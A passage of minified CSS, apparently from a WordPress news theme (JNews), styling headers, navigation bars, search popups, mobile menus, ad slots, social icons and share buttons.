.25s;display:inline-block}input[type=checkbox],input[type=radio]{height:auto;line-height:inherit;width:auto;display:inline}input:not([type=submit]):focus,select:focus,textarea:focus{border-color:#ccc;box-shadow:inset 0 2px 2px #0000000d}.btn,.button,input[type=submit]{-webkit-appearance:none;color:#fff;cursor:pointer;letter-spacing:1px;text-transform:uppercase;background:#f70d28;border:none;border-radius:0;outline:0;height:40px;padding:0 20px;font-size:13px;font-weight:700;line-height:40px;-webkit-transition:all .3s;transition:all .3s;display:inline-block}.btn:focus,.button:focus,input[type=submit]:focus{color:#fff;outline:thin dotted #666}.btn:hover,.button:hover,input[type=submit]:hover{color:#fff;box-shadow:inset 0 0 0 100px #00000026}.jeg_header{position:relative}.jeg_header .container{height:100%}.jeg_nav_row{-js-display:flex;-webkit-flex-flow:row;-ms-flex-flow:row;flex-flow:row;justify-content:space-between;align-items:center;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.jeg_nav_grow{-webkit-box-flex:1;-ms-flex:1;flex:1}.jeg_nav_normal{-webkit-box-flex:0 0 auto;-ms-flex:none;flex:none}.item_wrap{-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;align-items:center;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex}.jeg_nav_left{margin-right:auto}.jeg_nav_right{margin-left:auto}.jeg_nav_center{margin:0 auto}.jeg_nav_alignleft{justify-content:flex-start}.jeg_nav_alignright{justify-content:flex-end}.jeg_nav_aligncenter{justify-content:center}.jeg_topbar{color:#757575;z-index:11;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;background:#f5f5f5;border-bottom:1px solid #e0e0e0;font-size:12px;position:relative}.jeg_topbar .jeg_nav_item{border-right:1px solid #e0e0e0;padding:0 12px}.jeg_topbar.dark{color:#f5f5f5;background:#212121;border-bottom-width:0}.jeg_topbar.dark .jeg_search_toggle,.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_button,.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_input,.jeg_topbar.dark .jeg_top_lang_switcher>li>a{color:#f5f5f5}.jeg_topbar.dark .jeg_top_lang_switcher>li>a:hover,.jeg_topbar.dark .jeg_top_menu>li>a:hover{color:#fff}.jeg_topbar.dark,.jeg_topbar.dark .jeg_nav_item{border-color:#ffffff26}.jeg_topbar .jeg_nav_item:last-child{border-right-width:0}.jeg_topbar .jeg_nav_row{height:34px;line-height:34px}.jeg_navbar{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:9;background:#fff;border-top:0 solid #e8e8e8;border-bottom:1px solid #e8e8e8;line-height:50px;position:relative}.jeg_navbar:first-child,.jeg_topbar+.jeg_navbar{z-index:10}.jeg_navbar .jeg_nav_item{padding:0 14px}.jeg_nav_item:first-child{padding-left:0}.jeg_nav_item:last-child{padding-right:0}.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,.jeg_navbar_dark:not(.jeg_navbar_boxed){background:#212121}.jeg_navbar_dark .cartdetail,.jeg_navbar_dark .jeg_carticon,.jeg_navbar_dark .jeg_menu>li>a,.jeg_navbar_dark .jeg_search_toggle{color:#fafafa}.jeg_navbar_dark .jeg_menu>li>ul{border-top:0}.jeg_featured{margin-bottom:30px}.site-title{letter-spacing:-.02em;margin:0;padding:0;font-size:60px;line-height:1}.jeg_mobile_logo .site-title{font-size:34px}.site-title a{color:#212121;display:block}.jeg_midbar.dark .site-title a,.jeg_navbar.jeg_navbar_dark .site-title a{color:#f5f5f5}.jeg_bottombar img{max-height:50px}.jeg_topbar img{max-height:36px}.jeg_topbar .jeg_social_icon_block.nobg a .fa{font-size:14px}.jeg_topbar .jeg_social_icon_block.nobg a .jeg-icon svg{height:14px}.btn .fa{margin-right:2px;font-size:14px}.jeg_topbar .btn{letter-spacing:.5px;height:26px;padding:0 10px;font-size:11px;font-weight:500;line-height:26px}.jeg_navbar .btn{height:36px;padding:0 16px;font-size:12px;font-weight:500;line-height:36px}.jeg_topbar .jeg_mobile_toggle{color:inherit}.jeg_navbar_dark .jeg_mobile_toggle{color:#fafafa}.jeg_topbar .socials_widget a{margin:0 5px 0 0}.jeg_topbar .socials_widget a .fa,.jeg_topbar .socials_widget a .jeg-icon{width:26px;line-height:26px}.jeg_topbar .socials_widget.nobg a{margin-right:14px}.jeg_topbar .socials_widget.nobg a:last-child{margin-right:0}.jeg_topbar .socials_widget.nobg a .fa{font-size:14px}.jeg_search_wrapper{position:relative}.jeg_search_wrapper .jeg_search_form{min-width:60%;line-height:normal;display:block;position:relative}.jeg_search_toggle{color:#212121;text-align:center;display:block}.jeg_topbar .jeg_search_toggle{color:inherit;min-width:13px;font-size:14px}.jeg_navbar .jeg_search_toggle{min-width:15px;font-size:16px}.jeg_search_wrapper .jeg_search_input{vertical-align:middle;width:100%;height:40px;padding:.5em 30px .5em 14px}.jeg_search_wrapper .jeg_search_button{color:#212121;cursor:pointer;height:auto;min-height:unset;background:#fff0;border:0;outline:none;padding:0 10px;font-size:14px;line-height:normal;transition:none;position:absolute;top:0;bottom:0;right:0}.jeg_search_wrapper .jeg_search_button:hover{box-shadow:none;color:inherit;background:#fff0}.jeg_navbar .jeg_search_wrapper .jeg_search_input{height:36px}.jeg_topbar .jeg_search_wrapper .jeg_search_form{display:block}.jeg_search_popup_expand .jeg_search_form{opacity:0;text-align:center;-o-transition:height .1s;visibility:hidden;z-index:12;background:#fff;border:1px solid #eee;width:325px;height:0;padding:0;-webkit-transition:height .1s;transition:height .1s;display:block;position:absolute;top:100%;right:-4px;-webkit-box-shadow:0 1px 4px #00000017;box-shadow:0 1px 4px #00000017}.jeg_lang_dropdown:before,.jeg_search_popup_expand .jeg_search_form:before{color:#fff;content:"";z-index:98;border:8px solid #fff0;border-top-width:0;border-bottom-color:#fff;position:absolute;top:-8px;right:16px}.jeg_search_popup_expand .jeg_search_form:after{color:#fff;content:"";z-index:97;border:9px solid #fff0;border-top-width:0;border-bottom-color:#eaeaea;position:absolute;top:-9px;right:15px}.jeg_topbar .jeg_search_popup_expand .jeg_search_form,.jeg_topbar .jeg_search_popup_expand .jeg_search_result{right:0}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result{left:0}.jeg_topbar .jeg_search_popup_expand .jeg_search_form:before{border-width:0 6px 6px;top:-6px;right:11px}.jeg_topbar .jeg_search_popup_expand .jeg_search_form:after{border-width:0 7px 7px;top:-8px;right:10px}.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_form,.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_result{right:-12px}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result{left:-12px}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{left:11px;right:auto}.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{left:10px;right:auto}.jeg_search_popup_expand .jeg_search_input{width:100%;-webkit-box-shadow:inset 0 0 15px #00000014;box-shadow:inset 0 0 15px #00000014}.jeg_search_popup_expand .jeg_search_button{color:#888;position:absolute;top:0;bottom:0;right:20px}.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_form,.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_result{right:-17px}.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result{left:-17px}.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result{left:-4px;right:auto}.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:before,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{left:16px;right:auto}.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:after,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{left:15px;right:auto}.jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_nav_left .jeg_search_popup_expand .jeg_search_result{left:0;right:auto}.jeg_nav_center .jeg_search_popup_expand .jeg_search_form,.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:after,.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:before{-webkit-transform:translate(50%);transform:translate(50%);right:50%!important}.jeg_search_hide{display:none}.jeg_search_result{opacity:0;visibility:hidden;z-index:9;background:#fff;border:1px solid #eee;width:325px;height:0;padding:0;line-height:1;-webkit-transition:height .1s;-moz-transition:height .1s;transition:height .1s;position:absolute;top:100%;right:-4px;-webkit-box-shadow:0 1px 4px #00000017;box-shadow:0 1px 4px #00000017}.jeg_header .jeg_search_result{z-index:10}.dark .jeg_search_result .jeg_post_meta .fa{color:inherit}.jeg_nav_left .jeg_search_result{left:0;right:auto}.jeg_search_result .jeg_post,.jeg_search_result.no_result .search-noresult,.jeg_search_result.with_result .search-all-button{overflow:hidden}.jeg_search_result .jeg_post{margin:15px;padding:0}.jeg_search_result .search-link{text-align:center;border-top:1px solid #eee;padding:12px 15px;font-size:12px;display:none}.jeg_search_result .search-link .fa{margin-right:5px}.jeg_search_result.with_result .search-all-button{cursor:pointer;display:block}.jeg_popup{background:#fff;width:auto;max-width:380px;margin:20px auto;padding:35px;position:relative}.jeg_popupform{text-align:center}.jeg_popupform .input_field{margin-bottom:1em}.jeg_popupform h3{margin-bottom:.5em;font-size:22px;font-weight:700}.jeg_popupform input:not([type=submit]){text-align:center;border-radius:3px;height:48px;font-size:16px}.jeg_popupform .button{letter-spacing:normal;text-transform:none;border-radius:3px;width:100%;height:48px;font-size:16px}.jeg_popupform .input_field.remember_me{text-align:left;margin:25px 0}.jeg_popupform .input_field.remember_me input[type=checkbox]{height:auto}.bottom_links{color:#a0a0a0;text-align:left;font-size:13px}.bottom_links .jeg_popuplink{float:right;font-weight:700}.bottom_links .forgot{color:#a0a0a0;float:left;font-weight:400}.jeg_menu>li{float:left;text-align:left;padding-right:1.2em;position:relative}.jeg_menu>li:last-child{padding-right:0}.jeg_menu>li>a{-webkit-transition:all .2s;transition:all .2s}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a{color:#212121;font-weight:bolder;line-height:50px}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover{color:#f70d28}.jeg_midbar.dark .jeg_menu>li>a,.jeg_navbar.jeg_navbar_dark .jeg_menu>li>a{color:#f5f5f5}.jeg_topbar .jeg_menu>li>a{color:inherit}.jeg_menu li li{line-height:20px;position:relative}.jeg_menu li>ul{text-align:left;white-space:nowrap;z-index:11;background:#fff;min-width:15em;display:none;position:absolute;top:100%;left:0;-webkit-box-shadow:0 0 2px #0000001a,0 20px 40px #0000002e;box-shadow:0 0 2px #0000001a,0 20px 40px #0000002e}.jeg_menu li>ul li a{color:#7b7b7b;border-bottom:1px solid #eee;padding:8px 16px;font-size:13px;-webkit-transition:all .1s;transition:all .1s}.jeg_menu li>ul>li:last-child>a{border-bottom:0}.jeg_menu li>ul li.current-menu-ancestor>a,.jeg_menu li>ul li.current-menu-item>a,.jeg_menu li>ul li.sfHover>a,.jeg_menu li>ul li:hover>a{color:#212121;background:#f5f5f5}.jeg_menu a,.jeg_menu li.sfHover>ul,.jeg_menu li:hover>ul{display:block}.jeg_menu a{position:relative}.jeg_menu ul ul{top:0;left:100%}.jeg_main_menu>li{float:left;margin:0;padding:0;list-style:none}.jeg_main_menu>li>a{color:#212121;text-transform:uppercase;white-space:nowrap;margin:0;padding:0 16px;font-size:1em;font-weight:700;line-height:50px;-webkit-transition:color .2s,background .2s;transition:color .2s,background .2s;display:block;position:relative}.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li{padding-right:0}.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li>a{line-height:inherit}.jeg_menu_style_2>li>a:before{content:"";opacity:0;-o-transition:all .3s ease-in-out;background:#f70d28;width:0;height:3px;margin:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;bottom:-1px;left:0;right:0}.jeg_navbar_dark .jeg_menu_style_2>li>a:before,.jeg_navbar_shadow .jeg_menu_style_2>li>a:before{bottom:0}.jeg_menu_style_2>li.current-menu-ancestor>a:before,.jeg_menu_style_2>li.current-menu-item>a:before,.jeg_menu_style_2>li.sfHover>a:before,.jeg_menu_style_2>li>a:hover:before{opacity:1;width:80%}.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper .sticky_blankspace{display:none}.jeg_header_sticky.sticky_blankspace{visibility:hidden;height:0}.jeg_stickybar{opacity:0;visibility:hidden;z-index:9997;width:100%;margin:0 auto;-webkit-transition:opacity .2s;transition:opacity .2s;position:fixed;top:0;left:auto}.jeg_stickybar[data-mode=fixed]{-webkit-transition:transform .15s ease-in;transition:transform .15s ease-in;-webkit-transform:translateY(-130%);transform:translateY(-130%)}.jeg_navbar_mobile:not(.notransition)[data-mode=pinned],.jeg_stickybar:not(.notransition)[data-mode=pinned]{transition:transform .3s}.jeg_topbar .jeg_menu>li{padding-right:12px}.jeg_topbar .jeg_menu>li:last-child{padding-right:0}.jeg_topbar.dark .jeg_top_menu>li>ul{border-top:0}.jeg_top_menu li>ul li a{padding:6px 12px;font-size:12px}.jeg_top_menu li>ul{width:auto}.jeg_topbar,.jeg_topbar.dark{border-top-style:solid}.module-preloader,.newsfeed_preloader,.split-preloader{width:16px;height:16px;margin:auto;position:absolute;inset:0}.jeg_preloader span{background-color:#999;border-radius:100%;width:16px;height:16px;-webkit-animation:1.4s ease-in-out infinite both jeg_preloader_bounce;animation:1.4s ease-in-out infinite both jeg_preloader_bounce;position:absolute;top:0}.jeg_preloader span:first-of-type{-webkit-animation-delay:-.32s;animation-delay:-.32s;left:-22px}.jeg_preloader span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}.jeg_preloader span:last-of-type{left:22px}@-webkit-keyframes jeg_preloader_bounce{0%,80%,to{opacity:0;-webkit-transform:scale(0)}40%{opacity:1;-webkit-transform:scale(1)}}@keyframes jeg_preloader_bounce{0%,80%,to{opacity:0;-webkit-transform:scale(0);transform:scale(0)}40%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jeg_navbar_mobile{background:#fff;transition:all .2s;display:none;position:relative;top:0;transform:translateZ(0);box-shadow:0 2px 6px #0000001a}.jeg_navbar_mobile .container{width:100%;height:100%}.jeg_mobile_bottombar{border-style:solid;height:60px;line-height:60px}.jeg_mobile_bottombar .jeg_nav_item{padding:0 10px}.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child{padding-left:0}.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child{padding-right:0}.jeg_mobile_bottombar.dark{color:#212121;background:#000}.jeg_mobile_bottombar.dark a{color:#212121}.jeg_mobile_bottombar.dark .jeg_search_toggle,.jeg_mobile_bottombar.dark .toggle_btn{color:#fff}.jeg_navbar_mobile .jeg_search_toggle,.jeg_navbar_mobile .toggle_btn{color:#212121;font-size:22px;display:block}.jeg_mobile_logo a{display:block}.jeg_mobile_logo img{width:auto;max-height:40px;display:block}.jeg_aside_copyright{color:#757575;letter-spacing:.5px;font-size:11px}.jeg_aside_copyright a{color:inherit;border-bottom:1px solid #aaa}.jeg_aside_copyright p{margin-bottom:1.2em}.jeg_aside_copyright p:last-child{margin-bottom:0}.jeg_navbar_mobile .jeg_search_wrapper{position:static}.jeg_navbar_mobile .jeg_search_popup_expand{float:none}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:after,.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:before{display:none!important}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form{border-left:0;border-right:0;width:auto;padding:20px;-webkit-transform:none;transform:none;left:-15px!important;right:-15px!important}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{border:0;width:auto;margin-top:84px;left:-15px!important;right:-15px!important}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:18px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{height:42px;padding:.5em 40px .5em 15px;font-size:18px}.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{left:16px;right:auto}.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{left:15px;right:auto}.jeg_mobile_wrapper .jeg_search_result{border-left:0;border-right:0;width:100%;right:0}.jeg_bg_overlay{content:"";opacity:0;visibility:hidden;z-index:9998;background:-webkit-linear-gradient(#000,#434343);background:linear-gradient(#000,#434343);width:100%;-webkit-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;display:block;position:fixed;top:0;bottom:0}.jeg_mobile_wrapper{opacity:0;-o-transition:.3s cubic-bezier(.25,.46,.45,.94);z-index:9999;background:#fff;width:320px;height:100%;-webkit-transition:all .3s cubic-bezier(.25,.46,.45,.94);transition:all .3s cubic-bezier(.25,.46,.45,.94);display:block;position:fixed;top:0;left:0;overflow:hidden auto;-webkit-transform:translate(-100%);transform:translate(-100%)}.jeg_menu_close{color:#fff;opacity:0;visibility:hidden;z-index:9999;padding:0;font-size:16px;-webkit-transition:all .2s;transition:all .2s;position:fixed;top:15px;right:15px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media only screen and (width>=1023px){.jeg_menu_close{padding:20px;font-size:20px}}.jeg_menu_close:hover{color:#fff}.jeg_mobile_wrapper .nav_wrap{flex-direction:column;min-height:100%;display:flex;position:relative}.jeg_mobile_wrapper .nav_wrap:before{content:"";z-index:-1;min-height:100%;position:absolute;inset:0}.jeg_mobile_wrapper .item_main{flex:1}.jeg_mobile_wrapper .item_bottom{justify-content:flex-end}.jeg_aside_item{border-bottom:1px solid #eee;padding:20px;display:block}.item_bottom .jeg_aside_item{border-bottom:0;padding:10px 20px}.item_bottom .jeg_aside_item:first-child{padding-top:20px}.item_bottom .jeg_aside_item:last-child{padding-bottom:20px}.jeg_aside_item:last-child{border-bottom:0}.jeg_aside_item:after{clear:both;content:"";display:table}.jeg_mobile_wrapper .widget{border-bottom:1px solid #eee;margin-bottom:0;padding:20px;display:block}.jeg_mobile_wrapper .widget:last-child{border-bottom:0}.jeg_mobile_wrapper .widget .jeg_ad_module{margin-bottom:0}.jeg_navbar_mobile_wrapper{z-index:9;position:relative}.jeg_mobile_menu li a{color:#212121;margin-bottom:15px;font-size:18px;font-weight:700;line-height:1.444em;display:block;position:relative}.jeg_menu_dropdown.language-swicher li a:hover,.jeg_mobile_menu li a:hover,.jeg_mobile_menu li.sfHover>a{color:#f70d28}.jeg_menu_dropdown.language-swicher ul,.jeg_mobile_menu ul{padding-bottom:10px}.jeg_menu_dropdown.language-swicher ul li a,.jeg_mobile_menu ul li a{color:#757575;border-bottom:1px solid #eee;margin-bottom:12px;padding-bottom:5px;font-size:15px;font-weight:400}.jeg_mobile_wrapper .socials_widget{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.jeg_mobile_wrapper .socials_widget a{display:block;margin-bottom:0!important}.dark .jeg_bg_overlay{background:#fff}.dark .jeg_mobile_wrapper{color:#f5f5f5;background-color:#212121}.dark .jeg_mobile_wrapper .jeg_search_result{color:#f5f5f5;background:#000000e6;border:0}.dark .jeg_menu_close{color:#212121}.dark .jeg_aside_copyright,.dark .jeg_mobile_menu li a,.dark .jeg_mobile_wrapper .jeg_search_result .search-link,.dark .jeg_mobile_wrapper .jeg_search_result a,.dark .profile_box a{color:#f5f5f5}.dark .jeg_aside_copyright a{border-color:#fffc}.dark .jeg_aside_item,.dark .jeg_mobile_menu ul li a,.dark .jeg_search_result.with_result .search-all-button{border-color:#ffffff26}.dark .jeg_mobile_menu ul li a,.dark .jeg_mobile_menu.sf-arrows .sf-with-ul:after,.dark .jeg_mobile_wrapper .jeg_search_result .jeg_post_meta,.dark .profile_links li a{color:#ffffff80}.jeg_sidefeed_overlay,.module-overlay{z-index:5;background:#ffffffe6;width:100%;height:100%;display:none;position:absolute;top:0;left:0}.module-preloader,.sidefeed-preloader{width:16px;height:16px;margin:auto;position:absolute;inset:0}.jeg_block_heading{margin-bottom:30px;position:relative}.jeg_block_title{color:#212121;float:left;margin:0;font-size:16px;font-weight:700;line-height:normal}.jeg_block_title a{color:inherit}.jeg_block_title i,.jeg_block_title span{white-space:nowrap;height:36px;padding:0 15px;line-height:36px;display:inline-block}.jeg_block_title i{margin-right:8px;padding:0}.jeg_block_heading_6{border-bottom:2px solid #eee}.jeg_block_heading_6:after{content:"";background:#f70d28;width:30px;height:2px;display:block;position:relative;bottom:-2px}.jeg_block_heading_6 .jeg_block_title span{padding:0}.dark .jeg_block_title,.dark.jeg_block_title{color:#fff}.jeg_pl_lg_box,.jeg_pl_md_box{margin-bottom:30px}.jeg_pl_lg_box .box_wrap,.jeg_pl_md_box .box_wrap{position:relative;overflow:hidden}.jeg_pl_lg_box .jeg_thumb img,.jeg_pl_md_box .jeg_thumb img{width:100%}.jeg_pl_lg_box .jeg_postblock_content,.jeg_pl_md_box .jeg_postblock_content{background:-o-linear-gradient(0deg,#0000 0,#000000a6 70%);background:-ms-linear-gradient(top,transparent 0,#000000a6 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#a6000000",GradientType=0);background:-moz-linear-gradient(0deg,#0000 0,#000000a6 70%);background:-webkit-gradient(linear,0 0,0 100%,from(#0000),color-stop(.7,#000000a6));background:-webkit-linear-gradient(#000000a6 30%,#0000);background:-o-linear-gradient(0deg,#0000 0,#000000a6 70%);background:linear-gradient(#0000 0,#000000a6 70%);width:100%;padding:20px 15px 10px;position:absolute;bottom:0}.jeg_pl_md_box .jeg_post_title{margin:0 auto 5px;font-size:17px;font-weight:500}.jeg_pl_lg_box .jeg_post_meta,.jeg_pl_lg_box .jeg_post_title a,.jeg_pl_lg_box a,.jeg_pl_lg_box a:hover,.jeg_pl_md_box .jeg_post_meta,.jeg_pl_md_box .jeg_post_title a,.jeg_pl_md_box a,.jeg_pl_md_box a:hover,.jeg_postblock .jeg_pl_lg_box .jeg_post_title a:hover,.jeg_postblock .jeg_pl_md_box .jeg_post_title a:hover{color:#fff}.jeg_pl_lg_box .jeg_post_meta .fa,.jeg_pl_lg_box .jeg_post_meta a,.jeg_pl_md_box .jeg_post_meta .fa,.jeg_pl_md_box .jeg_post_meta a{color:inherit}.jeg_pl_sm{margin-bottom:25px;overflow:hidden}.jeg_pl_sm .jeg_post_title{letter-spacing:normal;margin:0 0 5px;font-size:15px;font-weight:700;line-height:1.4em}.jeg_pl_sm .jeg_thumb{float:left;width:120px}.jeg_pl_sm .jeg_postblock_content{margin-left:120px;padding-left:15px}.jeg_footer .jeg_post_meta{color:inherit}.jeg_postblock{margin-bottom:20px;position:relative}.jeg_post_title{letter-spacing:-.02em}.jeg_post_title a{color:#212121;-o-transition:color .2s;-webkit-transition:color .2s;transition:color .2s}.jeg_postblock .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover{color:#f70d28}.jeg_post_meta{color:#a0a0a0;text-transform:uppercase;font-size:11px}.jeg_post_meta a{color:inherit;font-weight:700}.jeg_meta_date a,.jeg_meta_earning a,.jeg_meta_views a,.jeg_modified_date a{font-weight:400}.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:#2e9fff}.jeg_post_meta>div{display:inline-block}.jeg_post_meta>div:not(:last-of-type){margin-right:1em}.jeg_post_meta>div>.fa{margin-right:2px}.jeg_thumb,.thumbnail-container{z-index:0;position:relative;overflow:hidden}.thumbnail-container{background:#f7f7f7 50%/cover;height:0;display:block}.thumbnail-container>img{color:#a0a0a0;z-index:-1;width:100%;min-height:100%;position:absolute;top:0;bottom:0;left:0}.size-715{padding-bottom:71.5%}.thumbnail-container:after{content:"";opacity:1;z-index:-2;background:#f7f7f7 url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/image/preloader.gif) 50%/cover;height:100%;position:absolute;inset:0}@-webkit-keyframes jeg-lazyload{0%{background-position:-400px 0}}@keyframes jeg-lazyload{0%{background-position:-400px 0}}.jeg_block_navigation{position:relative}.navigation_overlay{height:48px;display:none;position:relative}.jeg_postblock_19{margin-bottom:15px}.jeg_ad{text-align:center}.jnews_content_bottom_ads{margin:30px auto}.jeg_ad_module{margin-bottom:40px}.jeg_ad_module:empty{display:none}.jnews_header_bottom_ads,.jnews_header_top_ads{z-index:8;background:#f5f5f5;position:relative}.jnews_archive_above_content_ads>.ads-wrapper>*,.jnews_archive_above_hero_ads>.ads-wrapper>*,.jnews_archive_below_hero_ads>.ads-wrapper>*,.jnews_article_top_ads>.ads-wrapper>*{padding-bottom:30px}.jnews_mobile_sticky_ads>*{text-align:center;z-index:1;background:#dbdbdb;width:100%;line-height:1;position:fixed;bottom:0}.jnews_mobile_sticky_ads>.ads-wrapper>*{padding:10px}.jeg_ad[class*=jnews_content_inline_parallax] .ads-wrapper{text-align:center;width:100%;margin:60px auto 50px;line-height:0;position:relative}.widget{margin-bottom:40px}.socials_widget a{margin:0 10px 10px 0;display:inline-block;text-decoration:none!important}.socials_widget a .fa{color:#fff;text-align:center;-o-transition:all .2s ease-in-out;white-space:nowrap;width:38px;font-size:1em;line-height:36px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block}.socials_widget .fa{font-size:16px}.socials_widget a:hover .fa{opacity:.75}.socials_widget.circle a .fa{border-radius:100%}.socials_widget.nobg a .fa{height:auto;font-size:18px;line-height:inherit;width:auto;background:0 0!important}.socials_widget a .jeg-icon{text-align:center;-o-transition:all .2s ease-in-out;white-space:nowrap;width:38px;line-height:36px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block}.socials_widget .jeg-icon svg{fill:#fff;height:16px;position:relative;top:2px}.socials_widget a img:hover,.socials_widget a:hover .jeg-icon{opacity:.75}.socials_widget span{margin-left:.5em;display:inline-block}.socials_widget.circle a .jeg-icon{border-radius:100%}.socials_widget.nobg a{margin:0 20px 15px 0}.socials_widget a:last-child{margin-right:0}.socials_widget.nobg a .jeg-icon{height:auto;line-height:inherit;width:auto;background:0 0!important}.socials_widget.nobg a .jeg-icon svg{height:18px}.jeg_social_icon_block.socials_widget a .jeg-icon svg{height:16px}.socials_widget .jeg-icon{margin:0}.socials_widget .jeg_rss .fa{background:#ff6f00}.socials_widget .jeg_facebook .fa{background:#45629f}.socials_widget .jeg_twitter .fa{background:#000}.socials_widget .jeg_pinterest .fa{background:#e02647}.socials_widget .jeg_reddit .fa{background:#5f99cf}.fa-discord:before,.fa-line:before,.fa-twitter:before{content:none!important}.socials_widget.nobg .jeg_rss .fa{color:#ff6f00}.socials_widget.nobg .jeg_facebook .fa{color:#45629f}.socials_widget.nobg .jeg_pinterest .fa{color:#e02647}.socials_widget.nobg .jeg_reddit .fa{color:#5f99cf}.socials_widget.nobg .jeg_twitter .jeg-icon svg{fill:#000}.content-inner ol,.content-inner ul,.wpb_text_column ol,.wpb_text_column ul{margin-bottom:1.5em;padding-left:2.14286em;list-style-position:inside}.content-inner li,.wpb_text_column li{margin-bottom:.5em}.content-inner ul,.wpb_text_column ul{list-style:square}@keyframes fade-in-down{0%{opacity:0}}@keyframes fade-in-up{0%{opacity:0;transform:translateY(100%)}}.jeg_breadcrumbs{margin-bottom:20px}.jeg_singlepage .jeg_breadcrumbs{margin:-10px auto 20px}#breadcrumbs{color:#a0a0a0;margin:0;font-size:12px}#breadcrumbs a{color:#53585c}#breadcrumbs .fa{padding:0 3px}#breadcrumbs a:hover{color:#f70d28}.jeg_sharelist{float:none;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex}.jeg_share_button{margin-bottom:30px}.jeg_share_button a{color:#fff;float:left;text-align:center;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;-o-transition:.2s;background:#212121;border-radius:3px;-webkit-flex:1;-ms-flex:1;flex:1;justify-content:center;width:44px;max-width:44px;height:38px;margin:0 5px 5px 0;padding:0 10px;line-height:38px;-webkit-transition:all .2s;transition:all .2s;display:-webkit-flex;display:-ms-flexbox;display:flex}.jeg_share_button a:last-child{margin-right:0}.jeg_share_button a:hover{opacity:.75}.jeg_share_button a.expanded{width:auto;max-width:none;padding:0 12px}.jeg_share_button a>span{margin-left:10px;font-size:13px;font-weight:700;display:none}.jeg_share_button a.expanded>span{display:inline;position:relative}.jeg_share_button .fa{color:#fff;font-size:18px;line-height:inherit}.jeg_share_button .jeg_btn-facebook{background:#45629f}.jeg_share_button .jeg_btn-threads,.jeg_share_button .jeg_btn-twitter{fill:#fff;background:#000}.jeg_share_button .jeg_btn-linkedin{background:#0083bb}.jeg_share_button .jeg_btn-telegram{background:#08c}.jeg_share_button .jeg_btn-toggle{background:#bdbdbd}.jeg_share_button .jeg_btn-whatsapp{background:#075e54}.jeg_share_button 